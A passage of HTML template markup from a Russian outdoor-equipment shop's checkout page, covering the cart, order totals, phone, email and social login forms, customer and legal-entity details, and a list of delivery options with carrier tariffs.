						<ul class="cart-list__list" data-cart-items style="display:none;">
							<li class="cart-list__item" style="display:none;" data-cart-item="0" data-cart-item-product="0">
								<div class="cart-item">
									<div class="cart-item__info">
										<a href="#" target="_blank" class="cart-item__title h7 ttu" data-cart-item-name data-cart-item-url></a>
										<p class="cart-item__price" data-cart-item-price>0 ₽</p>
										<span class="p4 red_dark" data-cart-item-nal></span>
									</div>
									<div class="cart-item__img-wrapper">
										<a href="#" data-cart-item-url target="_blank"><img class="cart-item__img" data-cart-item-image src="" alt="" loading="lazy"></a>
									</div>
									<div class="cart-item__controls">
										<span class="cart-item__color button _color" style="background:#;" aria-label="" data-cart-item-color-rgb></span>
										<span class="cart-item__size button _rounded" data-cart-item-color></span>
										<span class="cart-item__size button _rounded" data-cart-item-size></span>
										<div data-cart-item-controls class="counter cart-item__counter" data-cart-counter="1" data-cart-counter-shtuki="1">
											<button data-cart-counter-down class="counter__btn disabled" type="button" aria-label="Уменьшить"></button>
											<span class="counter__number">
												<span data-cart-counter-input>1</span>
												<span class="counter__units">шт.</span>
											</span>
											<button data-cart-counter-up class="counter__btn _plus disabled" type="button" aria-label="Увеличить"></button>
										</div>
										<a data-cart-item-controls class="title-block__link _delete button" style="margin-left: auto;" href="#" aria-label="Удалить" data-cart-item-del>
											<svg class="button__icon" width="36" height="37" viewBox="0 0 36 37">
												<use xlink:href="#icon-trash"></use>
											</svg>
										</a>
									</div>
								</div>
							</li>
						</ul>
					</div>
				</section>
				<div class="cart-bottom _fixed">
					<p class="cart-tabs__price p3 _shop">
						Итого без учета доставки:<br>
						<span class="cart-tabs__price-value h5 ttu" data-cart-sum>0 ₽</span>
					</p>
					<button class="cart-tabs__submit _arrow button" type="submit" data-cart-delivery-opener>
						<span class="button__text">Оформить</span>
						<svg class="button__icon" width="18" height="18">
							<use xlink:href="#icon-promo-arrow" />
						</svg>
					</button>
				</div>
			</div>
			<div class="cart__cart-list" data-cart-list>
				<div class="cart__title-wrapper">
					<button class="cart__back-btn button" type="button" aria-label="Назад" data-cart-back>
						<svg class="button__icon" width="32" height="32">
							<use xlink:href="#icon-double-arrow-left" />
						</svg>
					</button>
					<h2 class="cart__title _cart h5 ttu">Корзина</h2>
				</div>
				<div class="cart__list cart-list">
					<p class="cart-list__number">
						Всего:<br>
						<span class="cart-list__number-value" data-cart-num>0 товаров</span>
					</p>
					<ul class="cart-list__list" data-cart-items-nc>
					</ul>
				</div>
				<div class="cart__list cart-list _readonly">
					<p class="cart-list__number">
						Всего:<br>
						<span class="cart-list__number-value" data-cart-num>0 товаров</span>
					</p>
					<ul class="cart-list__list" data-cart-items-nc>
					</ul>
				</div>
				
				<!-- -3 -->
								<!-- -3 } -->
				
				<!-- +3 { -->
				<div class="cart__bill cart-bill _has-label">
					<p data-cart-free-delivery="on" class="cart-bill__label hidden" style="--label-bg: var(--green-dark)">Бесплатная доставка при заказе от&nbsp;<span></span>&nbsp;₽</p>
					<p data-cart-free-delivery="off" class="cart-bill__label hidden" style="--label-bg: var(--violet-dark)">Бесплатная доставка при заказе от&nbsp;<span></span>&nbsp;₽</p>
					<table class="cart-bill__table c-blue-light" data-cart-sum-table="1">
						<tbody>
							<tr>
								<th scope="row">
									<font class="cart-bill__name">
										<span data-cart-num>0 товаров</span> &nbsp;на сумму
									</font>
								</th>
								<td data-cart-sum>0 ₽</td>
							</tr>
							<tr class="c-green-dark" data-cart-sum-dcard style="display:none;">
								<th scope="row">
									<font class="cart-bill__name">Скидка по ДК</font>
								</th>
								<td>-<span>0 ₽</span></td>
							</tr>
							<tr class="c-green-dark" data-cart-sum-cert="0" style="display:none;">
								<th scope="row">
									<font class="cart-bill__name">Сертификат</font>
								</th>
								<td>-<span>0 ₽</span></td>
							</tr>
							<tr data-cart-delivery-price style="display:none;">
								<th scope="row">
									<font class="cart-bill__name" data-delivery-title="left">Предварительная стоимость доставки</font>
																	</th>
								<td><span style="display:block;max-width:180px;">0 ₽</span></td>
							</tr>
						</tbody>
						<tfoot data-cart-sum-pre>
							<tr class="cart-bill__total">
								<th scope="row">Итого без учета доставки:</th>
								<td class="h5"><span>0 ₽</span></td>
							</tr>
						</tfoot>
						<tfoot data-cart-sum-all style="display:none;">
							<tr class="cart-bill__total">
								<th scope="row">Итого:</th>
								<td class="h5"><span>0 ₽</span></td>
							</tr>
						</tfoot>
					</table>
				</div>
				<!-- +3 } -->
			</div>
			<div class="cart__delivery" data-flatpickr-scroll="close" data-cart-delivery-all>
				<div class="cart__title-wrapper _delivery">
					<button class="cart__back-btn button" type="button" aria-label="Назад" data-cart-back="delivery">
						<svg class="button__icon" width="32" height="32">
							<use xlink:href="#icon-double-arrow-left" />
						</svg>
					</button>
					<h2 class="cart__title _delivery h5 ttu _shop">Оформление</h2>
				</div>
				<div class="cart__delivery-content cart-delivery _shop">
					<div class="cart__block _auth" data-cart-block="contacts" id="contacts">
						<div class="cart__title-wrap">
							<p class="cart__block-title ttu h6">01. контактные данные</p>
							<button class="cart__title-btn p3 _newuser" type="button" data-cart-contact-btn="auth">
								<span>У меня есть аккаунт</span>
								<svg class="cart__title-btn-icon" width="24" height="24" viewBox="0 0 32 33">
									<use xlink:href="#icon-user" />
								</svg>
							</button>
							<button class="cart__title-btn p3 _auth" type="button" data-cart-contact-btn="newuser">
								<span>У меня нет аккаунта</span>
								<svg class="cart__title-btn-icon" width="24" height="24" viewBox="0 0 32 33">
									<use xlink:href="#icon-user" />
								</svg>
							</button>
							<button class="cart__title-btn p3 _exit" type="button" data-logout>
								<span>Выйти из аккаунта</span>
								<svg class="cart__title-btn-icon" width="24" height="24">
									<use xlink:href="#icon-log-out" />
								</svg>
							</button>
						</div>

						<div class="cart__block-sub _complete">
							<div class="order-auth-data__data">
								<div class="order-auth-data__row">
									<div class="order-auth-data__title">ФИО</div>
									<div class="order-auth-data__value" data-cart-complete="name"></div>
								</div>
								<div class="order-auth-data__row">
									<div class="order-auth-data__title">Почта</div>
									<div class="order-auth-data__value" data-cart-complete="email"></div>
								</div>
								<div class="order-auth-data__row">
									<div class="order-auth-data__title">Телефон</div>
									<div class="order-auth-data__value" data-cart-complete="tel"></div>
								</div>
																<div class="order-auth-data__row" data-cart-ur-complete>
									<div class="order-auth-data__title">Название организации</div>
									<div class="order-auth-data__value" data-cart-complete="ur_name"></div>
								</div>
																<div class="order-auth-data__row" data-cart-ur-complete>
									<div class="order-auth-data__title">Юридический адрес</div>
									<div class="order-auth-data__value" data-cart-complete="ur_address"></div>
								</div>
																<div class="order-auth-data__row" data-cart-ur-complete>
									<div class="order-auth-data__title">ИНН</div>
									<div class="order-auth-data__value" data-cart-complete="ur_inn"></div>
								</div>
																<div class="order-auth-data__row" data-cart-ur-complete>
									<div class="order-auth-data__title">КПП</div>
									<div class="order-auth-data__value" data-cart-complete="ur_kpp"></div>
								</div>
																<div class="order-auth-data__row" data-cart-ur-complete>
									<div class="order-auth-data__title">Р/С</div>
									<div class="order-auth-data__value" data-cart-complete="ur_rs"></div>
								</div>
																<div class="order-auth-data__row" data-cart-ur-complete>
									<div class="order-auth-data__title">К/С</div>
									<div class="order-auth-data__value" data-cart-complete="ur_ks"></div>
								</div>
																<div class="order-auth-data__row" data-cart-ur-complete>
									<div class="order-auth-data__title">Полное наименование банка</div>
									<div class="order-auth-data__value" data-cart-complete="ur_bank"></div>
								</div>
																<div class="order-auth-data__row" data-cart-ur-complete>
									<div class="order-auth-data__title">БИК</div>
									<div class="order-auth-data__value" data-cart-complete="ur_bik"></div>
								</div>
															</div>
							
							<div class="order-auth-data__bottom">
								<button class="order-auth-data__btn p3" type="button" data-edit-data>
									<span>Изменить свои данные</span>
									<svg class="order-auth-data__btn-icon" width="24" height="24">
										<use xlink:href="#icon-pencil" />
									</svg>
								</button>
							</div>
						</div>
						
						<div data-validate>
							<div class="cart__block-sub _auth">
																								<div class="delivery-auth__form" data-validate>
									<form class="auth-form _cart_auth_tel" data-form="auth-tel-short" data-tel-confirm="auth">
										<div class="delivery-auth__fields _tel">
											<div class="delivery-auth__input _tel _gray input" data-validate-type="phone">
												<input class="input__input" id="delivery-auth-tel" type="tel" name="tel" required placeholder="">
												<label class="input__label" for="delivery-auth-tel">
													Телефон* </label>
												<span class="input__error-msg p4" data-tel-confirm-err>не указан телефон</span>
											</div>
											<button class="_arrow-s _auth ttu p2 _tel button" type="submit" data-tel-confirm-go>
												<span class="button__text">Авторизоваться</span>
												<svg class="button__icon" width="16" height="16">
													<use xlink:href="#icon-promo-arrow" />
												</svg>
											</button>
										</div>
										<div class="delivery-auth__fields _sms" data-tel-confirm-block style="display:none;">
											<div class="delivery-auth__input _sms _gray input">
												<input class="input__input" id="delivery-auth-sms" type="text" name="tel_code" placeholder="" autocomplete="off">
												<label class="input__label" for="delivery-auth-sms">
													Код из сообщения* </label>
												<span class="input__error-msg p4">Неверный код</span>
											</div>
											<button class="delivery-auth__check-code _arrow-s _auth ttu p2 button" type="submit" aria-label="Подтвердить" data-tel-confirm-ok>
												<span class="button__text">Подтвердить</span>
												<svg class="button__icon" width="16" height="16">
													<use xlink:href="#icon-promo-arrow" />
												</svg>
											</button>
											<button class="delivery-auth__send-repeat button" type="button" data-tel-confirm-resend>
												<span class="button__text">Выслать код повторно</span>
												<svg class="button__icon" width="8" height="8">
													<use xlink:href="#icon-promo-arrow-filled" />
												</svg>
											</button>
										</div>
										
										<br>
										<div data-tel-confirm-act class="act p4"></div>
										
										<div data-tel-email-confirm-act class="act p4"></div>
										<div class="delivery-auth__fields _tel">
											<div class="delivery-auth__input _gray input" data-tel-email-confirm-email style="display:none;">
												<input class="input__input" id="cart-auth-login-tel-email" type="email" name="email" placeholder="">
												<label class="input__label" for="cart-auth-login-tel-email">
													Почта* </label>
												<span class="input__error-msg p4"></span>
											</div>
											<button class="_arrow-s _auth ttu p2 _tel button" type="button" data-tel-email-confirm-go style="display:none;">
												<span class="button__text">Получить код на e-mail</span>
												<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
													<use xlink:href="#icon-promo-arrow"></use>
												</svg>
											</button>
										</div>
										<div class="delivery-auth__fields _sms" data-tel-email-confirm-block style="display:none;">
											<div class="delivery-auth__input _sms _gray input">
												<input class="input__input" id="cart-create-form-tel-code" type="text" name="email_code" placeholder="" autocomplete="off">
												<label class="input__label" for="cart-create-form-tel-code">Код из письма</label>
												<span class="input__error-msg p4" data-tel-email-confirm-err>Заполните поле</span>
											</div>
											<button data-tel-email-confirm-ok class="delivery-auth__check-code _arrow-s _auth ttu p2 button" type="button" aria-label="Подтвердить" style="margin-top:0;">
												<span class="button__text">Подтвердить</span>
												<svg class="button__icon" width="16" height="16">
													<use xlink:href="#icon-promo-arrow" />
												</svg>
											</button>
										</div>
										
										
										<div class="delivery-auth__fields _socials">
																																	<a href="https://oauth.yandex.ru/authorize?redirect_uri=https://alpindustria.ru/login/yandex/&response_type=code&client_id=61123b7012a343448687db0bc3219049&display=popup" rel="nofollow noopener" class="delivery-auth__link ttu p1">yandex</a>
																						<a href="https://accounts.google.com/o/oauth2/auth?redirect_uri=https://alpindustria.ru/login/google/&response_type=code&client_id=192396594443-fg7qqtv045eg8cde49iqsf64sla3meou.apps.googleusercontent.com&scope=email profile" rel="nofollow noopener" class="delivery-auth__link ttu p1">google</a>
																						<a href="https://connect.mail.ru/oauth/authorize?redirect_uri=https://alpindustria.ru/login/mailru/&response_type=code&client_id=790812&scope=userinfo" rel="nofollow noopener" class="delivery-auth__link ttu p1">mailru</a>
																																	<button class="delivery-auth__change-auth" type="button" data-cart-auth-change>
												<span>Войти через почту</span>
												<svg class="delivery-auth__change-auth-icon" width="16" height="16">
													<use xlink:href="#icon-promo-arrow-filled" />
												</svg>
											</button>
																					</div>
									</form>
								</div>
																								<div class="delivery-auth__form _email">
									<div data-validate class="delivery-auth__form_email">
										<form data-form="auth-email" class="_cart_auth_email" data-email-tel-confirm="cart">
											<div class="delivery-auth__fields _tel" data-email-auth-keystring style="display:none;">
												<input autocomplete="off" type="hidden" disabled name="keystring_id" value="0" />
												<img alt="" src="" class="kcaptcha2" />
												<div class="delivery-auth__input _email _gray input" data-validate-type="text">
													<input class="input__input" id="auth-reg-keystring" type="text" name="keystring" disabled placeholder="" required maxlength="6" value="111">
													<label class="input__label" for="auth-reg-keystring">Код* </label>
													<span class="input__error-msg p4">Неверный код</span>
												</div>
											</div>
											
											<div class="delivery-auth__fields _tel">
												<div class="delivery-auth__input _email _gray input" data-validate-type="email">
													<input class="input__input" id="delivery-auth-email" type="email" name="email" required placeholder="">
													<label class="input__label" for="delivery-auth-email">
														Почта* </label>
													<span class="input__error-msg p4">неверный e-mail</span>
												</div>
												<div class="input" data-validate-type="text">
													<input class="input__input" id="cart-auth-login-pass" type="password" name="password" required placeholder="">
													<label class="input__label" for="cart-auth-login-pass">
														Пароль* </label>
													<span class="input__error-msg p4">не указан пароль</span>
												</div>
												<button class="_arrow-s _auth ttu p2 _email button" type="submit">
													<span class="button__text">Авторизоваться</span>
													<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
														<use xlink:href="#icon-promo-arrow" />
													</svg>
												</button>
											</div>
										</form>
									</div>
								
									<div data-email-tel-confirm-block="cart" data-validate style="display:none;">
										<div class="act p4">Пожалуйста, подтвердите телефон</div>
									
										<form data-form="auth-email-tel" class="_cart_auth_email _cart_auth_tel" data-tel-confirm="auth-email">
											<input type="hidden" name="email" value="">
											<div class="delivery-auth__fields _tel">
												<div class="delivery-auth__input _tel _gray input" data-validate-type="phone">
													<input class="input__input" id="cart-auth-email-tel" type="tel" name="tel" required placeholder="">
													<label class="input__label" for="cart-auth-email-tel">
														Телефон* </label>
													<span class="input__error-msg p4" data-tel-confirm-err>не указан телефон</span>
												</div>
												<button class="_arrow-s _auth ttu p2 _tel button" type="submit" data-tel-confirm-go>
													<span class="button__text">Подтвердить по SMS</span>
													<svg class="button__icon" width="16" height="16">
														<use xlink:href="#icon-promo-arrow" />
													</svg>
												</button>
											</div>
											<br>
											<div data-tel-confirm-act class="act p4"></div>
											<div class="delivery-auth__fields _tel" data-tel-confirm-block style="display:none;">
												<div class="discount-create-form__input _gray input">
													<input class="input__input" id="cart-auth-email-tel-code" type="text" name="tel_code" placeholder="" inputmode="numeric">
													<label class="input__label" for="cart-auth-email-tel-code">Код из сообщения</label>
													<span class="input__error-msg p4">Заполните поле</span>
												</div>
												<button data-tel-confirm-ok class="discount-create-form__submit-code _arrow p4 button" type="button" aria-label="Подтвердить">
													<svg class="button__icon" width="16" height="16">
														<use xlink:href="#icon-promo-arrow" />
													</svg>
												</button>
											</div>
										</form>
										<br><br><br>
									</div>
									
									<div class="delivery-auth__fields _socials">
																														<a href="https://oauth.yandex.ru/authorize?redirect_uri=https://alpindustria.ru/login/yandex/&response_type=code&client_id=61123b7012a343448687db0bc3219049&display=popup" rel="nofollow noopener" class="delivery-auth__link ttu p1">yandex</a>
																				<a href="https://accounts.google.com/o/oauth2/auth?redirect_uri=https://alpindustria.ru/login/google/&response_type=code&client_id=192396594443-fg7qqtv045eg8cde49iqsf64sla3meou.apps.googleusercontent.com&scope=email profile" rel="nofollow noopener" class="delivery-auth__link ttu p1">google</a>
																				<a href="https://connect.mail.ru/oauth/authorize?redirect_uri=https://alpindustria.ru/login/mailru/&response_type=code&client_id=790812&scope=userinfo" rel="nofollow noopener" class="delivery-auth__link ttu p1">mailru</a>
																														<button class="delivery-auth__change-auth" type="button" data-cart-auth-change>
											<span>Войти по номеру</span>
											<svg class="delivery-auth__change-auth-icon" width="16" height="16">
												<use xlink:href="#icon-promo-arrow-filled" />
											</svg>
										</button>
																			</div>
								</div>
															</div>
						</div>
						<div data-validate>
							<form class="cart__block-sub _edit" data-cart-form-newuser>
								<input type="hidden" name="client_id" value="0" autocomplete="off">
								<div class="delivery-register__fields" data-cart-newuser="name">
									<div class="delivery-register__input _gray input" data-validate-type="text">
										<input class="input__input" id="delivery-register-name" type="text" name="fname" value="" placeholder="" required>
										<label class="input__label" for="delivery-register-name">
											Имя* </label>
										<span class="input__error-msg p4">не указано имя</span>
									</div>
									<div class="delivery-register__input _gray input" data-validate-type="text">
										<input class="input__input" id="delivery-register-surname" type="text" name="sname" value="" placeholder="" required>
										<label class="input__label" for="delivery-register-surname">
											Фамилия* </label>
										<span class="input__error-msg p4">не указана фамилия</span>
									</div>
								</div>
								<div data-cart-newuser="tel">
									<div class="delivery-register__fields">
										<div class="delivery-register__input _gray input" data-validate-type="email">
											<input class="input__input" id="delivery-register-email" type="email" name="email" placeholder="" required>
											<label class="input__label" for="delivery-register-email">
												Почта* </label>
											<span class="input__error-msg p4">неверный e-mail</span>
										</div>

										<div class="delivery-register__input _gray input" data-validate-type="phone">
											<input class="input__input" id="delivery-register-tel" type="tel" name="tel" placeholder="" required>
											<label class="input__label" for="delivery-register-tel">
												Телефон* </label>
											<span class="input__error-msg p4">не указан телефон</span>
										</div>
									</div>
								</div>
							</form>
						</div>
						<div data-validate>
							<form class="cart__block-sub _edit" data-cart-form-ur>
								<div class="checkbox delivery-register__checkbox">
									<input class="checkbox__input visually-hidden" type="checkbox" id="legal-entity-checkbox" name="ur" value="1" data-ur="cart" autocomplete="off">
									<label class="checkbox__label p3" for="legal-entity-checkbox">Я являюсь юридическим лицом</label>
								</div>
								<div class="delivery-register__legal hidden" data-ur-block="cart">
									<p class="delivery-register__legal-text p4 c-gray-dark">Работаем с НДС</p>
																		<div class="delivery-register__fields _legal">										<div class="delivery-register__input _gray input" data-validate-type="text">
											<input size="40" maxlength="255" class="input__input" id="cart-ur-data-name" type="text" name="ur_name" value="" placeholder="" required>
											<label class="input__label" for="cart-ur-data-name">Название организации* </label>
											<span class="input__error-msg p4">заполните поле</span>
										</div>
																												<div class="delivery-register__input _gray input" data-validate-type="text">
											<input size="40" maxlength="255" class="input__input" id="cart-ur-data-address" type="text" name="ur_address" value="" placeholder="" required>
											<label class="input__label" for="cart-ur-data-address">Юридический адрес* </label>
											<span class="input__error-msg p4">заполните поле</span>
										</div>
																		</div><div class="delivery-register__fields _legal">										<div class="delivery-register__input _gray input" data-validate-type="text">
											<input size="12" maxlength="40" class="input__input" id="cart-ur-data-inn" type="text" name="ur_inn" value="" placeholder="" required>
											<label class="input__label" for="cart-ur-data-inn">ИНН* </label>
											<span class="input__error-msg p4">заполните поле</span>
										</div>
																												<div class="delivery-register__input _gray input">
											<input size="9" maxlength="9" class="input__input" id="cart-ur-data-kpp" type="text" name="ur_kpp" value="" placeholder="">
											<label class="input__label" for="cart-ur-data-kpp">КПП </label>
											<span class="input__error-msg p4">заполните поле</span>
										</div>
																		</div><div class="delivery-register__fields _legal">										<div class="delivery-register__input _gray input" data-validate-type="text">
											<input size="20" maxlength="40" class="input__input" id="cart-ur-data-rs" type="text" name="ur_rs" value="" placeholder="" required>
											<label class="input__label" for="cart-ur-data-rs">Р/С* </label>
											<span class="input__error-msg p4">заполните поле</span>
										</div>
																												<div class="delivery-register__input _gray input" data-validate-type="text">
											<input size="20" maxlength="40" class="input__input" id="cart-ur-data-ks" type="text" name="ur_ks" value="" placeholder="" required>
											<label class="input__label" for="cart-ur-data-ks">К/С* </label>
											<span class="input__error-msg p4">заполните поле</span>
										</div>
																		</div><div class="delivery-register__fields _legal">										<div class="delivery-register__input _gray input" data-validate-type="text">
											<input size="40" maxlength="255" class="input__input" id="cart-ur-data-bank" type="text" name="ur_bank" value="" placeholder="" required>
											<label class="input__label" for="cart-ur-data-bank">Полное наименование банка* </label>
											<span class="input__error-msg p4">заполните поле</span>
										</div>
																												<div class="delivery-register__input _gray input" data-validate-type="text">
											<input size="9" maxlength="40" class="input__input" id="cart-ur-data-bik" type="text" name="ur_bik" value="" placeholder="" required>
											<label class="input__label" for="cart-ur-data-bik">БИК* </label>
											<span class="input__error-msg p4">заполните поле</span>
										</div>
									</div>								</div>
							</form>
						</div>
						<button class="cart__next-button" type="button" data-cart-next="delivery">
							Дальше
							<svg width="24" height="24">
								<use xlink:href="#icon-down" />
							</svg>
						</button>
					</div>
					
					<div class="cart__block _hidden cart__delivery-address delivery-address tabs" data-cart-block="delivery" data-tabs id="delivery">
						<div class="cart__title-wrap">
							<p class="cart__block-title ttu h6">02. Информация о доставке</p>
						</div>
						<div data-validate>
							<form data-cart-form-delivery>
								<input type="hidden" data-cart-params-samovivoz value="" autocomplete="off">
								<input type="hidden" data-cart-params-delivery value="" autocomplete="off">
								<input type="hidden" data-cart-na-zakaz value="" autocomplete="off">
								<input type="hidden" data-cart-msk-date value="" autocomplete="off">
								<input type="hidden" data-cart-only-sert value="" autocomplete="off">
								<input type="hidden" data-cart-is-sert value="" autocomplete="off">
								<input type="hidden" data-cart-gabarit value="" autocomplete="off">
								<input type="hidden" data-cart-is-marking value="" autocomplete="off">
								<input type="hidden" data-cart-today value="" autocomplete="off">
								<input type="hidden" data-cart-hour value="" autocomplete="off">
								<ul class="tabs__tab-list delivery-address__tabs-list" role="tablist" data-cart-delivery-switch-all>
									<li class="tabs__tab-item">
										<button class="tabs__trigger _selected" id="courier" role="tab" type="button" data-tab-trigger aria-selected="true" tabindex="0" data-cart-delivery-switch="2">
											Доставка
										</button>
									</li>
									<li class="tabs__tab-item">
										<button class="tabs__trigger" id="pickup" role="tab" type="button" data-tab-trigger aria-selected="true" tabindex="-1" data-cart-delivery-switch="1">
											Магазины
										</button>
									</li>
								</ul>
								<section class="delivery-address__section _courier tabs__panel" aria-labelledby="courier" role="tabpanel" data-tab-panel aria-hidden="false" tabindex="0" data-cart-delivery-section>
									<input type="hidden" name="address_city" value="">
									<button class="delivery-address__change-city s2" type="button" data-modal-opener="city-form">
										<span>xxx</span>
										<svg class="delivery-address__change-city-icon" width="24" height="24">
											<use xlink:href="#icon-pencil" />
										</svg>
									</button>
									<div data-cart-delivery-error="nocity" class="error _nocity _hide">Укажите город доставки</div>
									
									<div class="delivery-address__block city_on">
										<div data-cart-delivery-error="noone" class="error _noone _hide">Для выбранного города нет доступных способов доставки. Для уточнения возможных вариантов доставки свяжитесь с нами <a href="mailto:sale@alpindustria.ru">sale@alpindustria.ru</a>, 8 800 775 16 30 (звонок по России бесплатный)</div>
										
										<p class="delivery-address__text h7 ttu">Выберите способ доставки:</p>
										<div class="delivery-address__radios" data-cart-delivery-block>
																						<div class="radio delivery-address__radio _v-center" data-cart-delivery="21">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-21" name="delivery_id" value="21" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-21">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="21">Экспресс-доставка</span>
													<span class="radio__text">Доступна доставка за 2-3 часа при заказе до 18:00</span>
													<span class="radio__text" style="opacity:.5;">Стоимость от 1500 до 2500 руб. Мы передаем заказы курьерам с 10:00 до 18:00. При оформлении заказа в другое время доставка перенесется в указанный интервал.</span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="25">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-25" name="delivery_id" value="25" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-25">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="25">Курьером</span>
													<span class="radio__text">Завтра и позже, примерка и частичный выкуп. Стоимость доставки рассчитывается по тарифам курьерской службы.</span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="1">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-1" name="delivery_id" value="1" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-1">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="1">Курьером</span>
													<span class="radio__text">Завтра и позже, стоимость доставки в пределах МКАД — 500 рублей, за пределами МКАД — 1000 рублей* (кроме крупногабаритных грузов***).</span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="9">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-9" name="delivery_id" value="9" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-9">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="9">Доставка до терминала Деловых линий</span>
													<span class="radio__text">5-10 дней</span>
													<span class="radio__text" style="opacity:.5;">стоимость доставки рассчитывается сотрудниками транспортной компании и оплачивается при получении</span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="11">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-11" name="delivery_id" value="11" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-11">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="11">Курьером СДЭК в Казахстан</span>
													<span class="radio__text"></span>
													<span class="radio__text" style="opacity:.5;">100% предоплата</span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="11_137">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-11-137" name="tariff_id[11]" value="137" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-11-137">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="11_233">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-11-233" name="tariff_id[11]" value="233" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-11-233">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="11_482">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-11-482" name="tariff_id[11]" value="482" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-11-482">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="27">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-27" name="delivery_id" value="27" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-27">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="27">Доставка до пункта выдачи СДЭК</span>
													<span class="radio__text"></span>
													<span class="radio__text" style="opacity:.5;">100% предоплата</span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="27_136">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-27-136" name="tariff_id[27]" value="136" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-27-136">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="27_234">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-27-234" name="tariff_id[27]" value="234" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-27-234">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="27_483">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-27-483" name="tariff_id[27]" value="483" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-27-483">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="35">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-35" name="delivery_id" value="35" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-35">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="35">Доставка до пункта выдачи СДЭК</span>
													<span class="radio__text"></span>
													<span class="radio__text" style="opacity:.5;">100% предоплата</span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="35_136">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-35-136" name="tariff_id[35]" value="136" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-35-136">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="35_234">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-35-234" name="tariff_id[35]" value="234" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-35-234">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="35_483">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-35-483" name="tariff_id[35]" value="483" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
